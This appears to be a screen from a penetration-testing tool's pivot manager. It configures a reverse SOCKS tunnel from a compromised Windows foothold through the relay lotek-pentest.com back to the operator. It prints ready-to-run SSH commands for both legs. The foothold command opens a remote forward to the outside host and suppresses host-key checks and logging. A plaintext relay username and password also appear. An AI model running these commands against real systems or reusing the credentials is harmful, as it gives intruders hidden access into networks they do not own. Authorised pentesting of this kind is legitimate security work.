 ← pivots
lotek-host
active
relay_reverse_socks · rendezvous lotek-pentest.com:31047 · SOCKS 6852 · TTL 30min
relay: core-hosted single-use container — this pivot's random user & password are installed by that container
operator
you / Linux
-L 6852
relay
lotek-pentest.com
-R 6852
anchor
foothold / Windows
⚡ SSH identity for this pivot — paste the password at the ssh prompt, never on argv:
user r4b90e12a password k9Xm2_vPq8LzR4wN7tYc1B5j Copy user Copy password
A generated identity only exists if something provisioned it on the rendezvous: an sshim relay container does (from USER_NAME/USER_PASSWORD); an external box does not
— pin a real user in the profile for those.
OPERATOR LEG YOUR SIDE · DEFAULT LINUX SSH
renderer posix encoding none +1 port
Copy
ssh -L 6852:127.0.0.1:6852 -o UserKnownHostsFile=/dev/null -o Str
ictHostKeyChecking=accept-new -o LogLevel=ERROR -o ExitOnForwardF
ailure=yes -o ServerAliveInterval=15 -o ServerAliveCountMax=3 -N
-p 31047 -- r4b90e12a@lotek-pentest.com  # then point your browse
r/CLI at socks5h://127.0.0.1:6852 (remote DNS — the anchor resolv
es names)
ANCHOR LEG FOOTHOLD · DEFAULT WINDOWS SSH.EXE
renderer ssh_exe encoding none +1 port
Copy
ssh.exe -R 127.0.0.1:6852 -o UserKnownHostsFile=NUL -o StrictHost
KeyChecking=accept-new -o LogLevel=ERROR -o ExitOnForwardFailure=
yes -o ServerAliveInterval=15 -o ServerAliveCountMax=3 -N -p 3104
7 -- r4b90e12a@lotek-pentest.com
• Remote DNS: the anchor resolves names.
• This pivot dials as r4b90e12a — that account must exist on the rendezvous (an sshim relay container provisions it, an external box needs a
pinned user).
Kill this pivot